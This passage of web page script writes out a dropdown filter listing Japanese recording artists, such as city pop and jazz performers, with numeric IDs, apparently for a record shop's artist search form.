value="8270">阿川泰子</option>  <option value="13082">安田 南 (MINA..</option>  <option value="10089">安東ウメ子 (U..</option>  <option value="13663">杏里 (ANRI)</option>  <option value="9938">伊藤ゴロー（..</option>  <option value="10734">伊藤銀次 (GIN..</option>  <option value="7269">井の頭レンジ..</option>  <option value="12634">井上忠夫 (TAD..</option>  <option value="13143">井田リエ&42nd..</option>  <option value="4912">一十三十一</option>  <option value="6866">稲垣次郎とソ..</option>  <option value="12203">稲垣次郎とソ..</option>  <option value="10158">稲村一志と第..</option>  <option value="13424">宇佐蔵べにと..</option>  <option value="12141">宇多田ヒカル</option>  <option value="11969">益田幹夫 (MIK..</option>  <option value="13745">横山輝一 (KII..</option>  <option value="13692">岡崎友紀 (YUK..</option>  <option value="12688">岡村靖幸 (YAS..</option>  <option value="13749">岡沢章 (AKIRA..</option>  <option value="12969">岡本一生</option>  <option value="13138">下田 逸郎(ITS..</option>  <option value="10378">加藤有紀 (YUK..</option>  <option value="11622">夏と彗星</option>  <option value="9236">外神田DEEPSPACE</option>  <option value="8637">外神田DEEPSPA..</option>  <option value="11610">笠井紀美子 (K..</option>  <option value="13484">葛谷葉子 (YOK..</option>  <option value="7008">間宮貴子</option>  <option value="7536">岩渕まこと</option>  <option value="12513">紀の国屋バン..</option>  <option value="7913">吉田正美&茶坊主</option>  <option value="8069">吉田美奈子 (M..</option>  <option value="11971">久保田麻琴 (M..</option>  <option value="13444">宮間利之 & ニ..</option>  <option value="13060">宮崎正子 (MAS..</option>  <option value="13267">宮沢昭 (AKIRA..</option>  <option value="12905">宮本典子 (NOR..</option>  <option value="9686">具島直子 (NAO..</option>  <option value="12531">桑江知子 (TOM..</option>  <option value="7011">桑名晴子 (HAR..</option>  <option value="9814">芸能山城組 (G..</option>  <option value="8869">見砂直照と東..</option>  <option value="10457">原めぐみ (MEG..</option>  <option value="12421">原久美子 (KUM..</option>  <option value="13187">原信夫 & シャ..</option>  <option value="7012">原田知世</option>  <option value="8868">古家杏子 (KYO..</option>  <option value="13080">古沢 良治郎 (..</option>  <option value="10761">五島良子 (YOS..</option>  <option value="8871">後藤ゆうじ</option>  <option value="12337">広瀬豊 (YUTAK..</option>  <option value="13204">弘田三枝子 (M..</option>  <option value="12540">高橋幸宏 (YUK..</option>  <option value="8568">高橋飛夢</option>  <option value="10180">高村亜留 (ARU..</option>  <option value="12001">高中正義 (MAS..</option>  <option value="8938">高田みどり (M..</option>  <option value="12714">高野寛(HIROSH..</option>  <option value="9970">今井　裕(YU I..</option>  <option value="11616">今井優子</option>  <option value="12900">今陽子 (YOKO ..</option>  <option value="11606">佐々木久美(KU..</option>  <option value="13037">佐久間正英 (M..</option>  <option value="13577">佐藤允彦 (MAS..</option>  <option value="12205">佐藤允彦、稲..</option>  <option value="7537">佐藤奈々子 (N..</option>  <option value="8165">佐藤博(HIROSH..</option>  <option value="7907">細野晴臣(HARU..</option>  <option value="12075">細野晴臣(HARU..</option>  <option value="12362">坂本スミ子 (S..</option>  <option value="11538">坂本龍一 (RYU..</option>  <option value="7010">鷺巣詩郎</option>  <option value="12633">鷺巣詩郎 (SHI..</option>  <option value="10830">桜川百合子</option>  <option value="10653">三橋貴風 (KIF..</option>  <option value="13190">三橋貴風 / 山..</option>  <option value="13176">三保敬とジャ..</option>  <option value="9937">山屋清 (KIYOS..</option>  <option value="11789">山下達郎 (TAT..</option>  <option value="10454">山口真文 (MAB..</option>  <option value="13700">山口美央子 (M..</option>  <option value="12324">山口冨士夫(FU..</option>  <option value="13117">山根麻衣 (MAI..</option>  <option value="12999">山崎まさよし(..</option>  <option value="13574">山崎ハコ (HAK..</option>  <option value="12970">市原宏祐と3L</option>  <option value="10874">寺下誠 (MAKOT..</option>  <option value="10882">柴田まゆみ (M..</option>  <option value="10873">朱里エイコ (E..</option>  <option value="8704">秋元薫 (KAORU..</option>  <option value="11619">渋谷祐子</option>  <option value="12898">勝新太郎 (SHI..</option>  <option value="9991">小久保隆 (TAK..</option>  <option value="10229">小坂　忠 (CHU..</option>  <option value="10762">小山実 (MINOR..</option>  <option value="13040">小山水城 (MIZ..</option>  <option value="13142">小島乃江里(NO..</option>  <option value="13690">小野リサ (LIS..</option>  <option value="9927">小林泉美 (IZU..</option>  <option value="13800">松井寛 (HIROS..</option>  <option value="10844">松下誠 (MAKOT..</option>  <option value="9687">松原みき (MIK..</option>  <option value="12530">松江潤 (JUN M..</option>  <option value="7906">松崎しげる</option>  <option value="13468">松田昌 / 大野..</option>  <option value="12533">松任谷正隆 (M..</option>  <option value="12209">冗談伯爵(COUN..</option>  <option value="10881">森丘祥子 (SHO..</option>  <option value="13647">森高千里 (CHI..</option>  <option value="13466">深田恭子 (KYO..</option>  <option value="12966">水原明子 (AKI..</option>  <option value="13036">杉本喜代志 (K..</option>  <option value="11751">清水三恵子</option>  <option value="12788">清水三恵子(MI..</option>  <option value="13034">清水信之 (NOB..</option>  <option value="7888">清水靖晃 (YAS..</option>  <option value="12899">清野 由美 (YU..</option>  <option value="13693">清野由美 (YUM..</option>  <option value="13056">西岡恭蔵 (KYO..</option>  <option value="9408">西松一博</option>  <option value="12427">西田佐知子 (S..</option>  <option value="12886">石橋英子 (EIK..</option>  <option value="13035">石黒ケイ (KEI..</option>  <option value="6865">石川晶</option>  <option value="12202">石川晶とカウ..</option>  <option value="9122">川井憲次 (KEN..</option>  <option value="6869">川上つよしと..</option>  <option value="11970">浅川マキ (MAK..</option>  <option value="12971">前田憲男とオ..</option>  <option value="13684">前田憲男とテ..</option>  <option value="13362">早瀬優香子</option>  <option value="13038">村川ジミー</option>  <option value="9928">村田有美 (YUM..</option>  <option value="13383">泰葉 (YASUHA)</option>  <option value="6864">大貫妙子(TAEK..</option>  <option value="9926">大橋純子 (JUN..</option>  <option value="12044">大滝詠一(EIIC..</option>  <option value="12156">大沢誉志幸</option>  <option value="12554">大比良 瑞希 (..</option>  <option value="7978">大野えり(ERI ..</option>  <option value="13054">大野雄二 (YUJ..</option>  <option value="13186">滝ともはる (T..</option>  <option value="7009">池田典代</option>  <option value="13013">竹間淳 (JUNE ..</option>  <option value="12536">竹内まりや (M..</option>  <option value="7333">竹内朋康 × 長..</option>  <option value="13039">中原めいこ (M..</option>  <option value="12368">中山千夏 & 佐..</option>  <option value="8567">中村佳穂</option>  <option value="9936">中島美嘉 (MIK..</option>  <option value="6867">猪俣猛</option>  <option value="6237">朝崎郁恵 (IKU..</option>  <option value="13055">長山洋子 (YOK..</option>  <option value="9963">鳥山雄司 (YUJ..</option>  <option value="9895">鉄腕ミラクル..</option>  <option value="8860">田中裕梨 (YU-..</option>  <option value="7538">土岐麻子</option>  <option value="12901">島谷ひとみ (H..</option>  <option value="9100">島田奈美 (NAM..</option>  <option value="12325">嶋野百恵(MOMO..</option>  <option value="6276">東北新幹線</option>  <option value="7308">当山ひとみ(HI..</option>  <option value="13185">筒美京平 (KYO..</option>  <option value="13057">藤野明美 (AKE..</option>  <option value="13701">南佳孝 (YOSHI..</option>  <option value="13465">南里沙 (RISA ..</option>  <option value="12505">二名敦子 (ATS..</option>  <option value="10806">日向敏文 (TOS..</option>  <option value="13604">白木秀雄 (HID..</option>  <option value="8329">畑中葉子</option>  <option value="12389">八神純子</option>  <option value="9625">板橋文夫(FUMI..</option>  <option value="13081">樋口康雄 (OST)</option>  <option value="13123">尾崎紀世彦(KI..</option>  <option value="13058">美樹克彦 (KAT..</option>  <option value="13744">浜本沙良 (SAR..</option>  <option value="6318">冨田ラボ</option>  <option value="13205">風見りつ子 (R..</option>  <option value="9881">福居良(RYO FU..</option>  <option value="12204">柄本明(EMOTO ..</option>  <option value="10654">米川敏子 (TOS..</option>  <option value="13578">峰厚介 (KOSUK..</option>  <option value="13179">芳野藤丸 (FUJ..</option>  <option value="8927">木村恵子</option>  <option value="7912">門あさ美</option>  <option value="12004">野力奏一 (SOI..</option>  <option value="12208">里国隆 (KUNIT..</option>  <option value="7412">流線形 (RYUSE..</option>  <option value="11386">林以樂 (LIN Y..</option>  <option value="12472">林哲司</option>  <option value="13184">鈴木宏昌 (HIR..</option>  <option value="13649">鈴木宏昌+稲垣..</option>  <option value="9925">鈴木弘 (HIROS..</option>  <option value="12770">鈴木茂 (SHIGE..</option>  <option value="12728">鈴木良雄 (YOS..</option>  <option value="12003">和田加奈子 (K..</option>  <option value="5717">檸檬 / LEMON</option>  <option value="9900">濱瀬元彦 (MOT..</option>  <option value="13178">濱田金吾 (KIN..</option></select><input type="hidden" name="typefilter" value="record_artists" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();